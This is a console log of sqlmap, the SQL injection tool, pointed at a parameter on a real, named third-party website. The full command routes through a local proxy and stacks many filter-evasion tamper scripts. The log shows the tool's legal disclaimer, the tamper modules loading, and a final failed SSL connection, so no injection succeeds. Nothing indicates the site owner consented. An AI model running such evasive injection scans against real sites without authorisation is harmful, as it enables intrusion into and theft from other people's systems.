 [*] ending @ 15:29:21 /2023-11-19/
C:\Program Files\python\sqlmap>python sqlmap.py -uhttps://www.prsguitars.com.cn/artistshow.asp?id=25 --proxy=http://127.
0.0.1:8080 --delay=1 --tamper=apostrophemask,apostrophenullencode,base64encode,between,chardoubleencode,charencode,charu
nicodeencode,equaltolike,greatest,ifnull2ifisnull,multiplespaces,percentage,randomcase,space2comment,space2plus,space2ra
ndomblank,unionalltounion,unmagicquotes -batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.10#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 15:29:41 /2023-11-19/
[15:29:41] [INFO] loading tamper module 'apostrophemask'
[15:29:41] [INFO] loading tamper module 'apostrophenullencode'
[15:29:41] [INFO] loading tamper module 'base64encode'
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
[15:29:41] [INFO] loading tamper module 'between'
[15:29:41] [INFO] loading tamper module 'chardoubleencode'
[15:29:41] [INFO] loading tamper module 'charencode'
[15:29:41] [INFO] loading tamper module 'charunicodeencode'
[15:29:41] [WARNING] tamper script 'charunicodeencode' is only meant to be run against ASP or ASP.NET web applications
[15:29:41] [INFO] loading tamper module 'equaltolike'
[15:29:41] [INFO] loading tamper module 'greatest'
[15:29:41] [INFO] loading tamper module 'ifnull2ifisnull'
[15:29:41] [INFO] loading tamper module 'multiplespaces'
[15:29:41] [INFO] loading tamper module 'percentage'
[15:29:41] [WARNING] tamper script 'percentage' is only meant to be run against ASP web applications
[15:29:41] [INFO] loading tamper module 'randomcase'
[15:29:41] [INFO] loading tamper module 'space2comment'
[15:29:41] [INFO] loading tamper module 'space2plus'
[15:29:41] [INFO] loading tamper module 'space2randomblank'
[15:29:41] [INFO] loading tamper module 'unionalltounion'
[15:29:41] [INFO] loading tamper module 'unmagicquotes'
[15:29:41] [WARNING] using too many tamper scripts is usually not a good idea
[15:29:43] [INFO] testing connection to the target URL
[15:29:52] [CRITICAL] can't establish SSL connection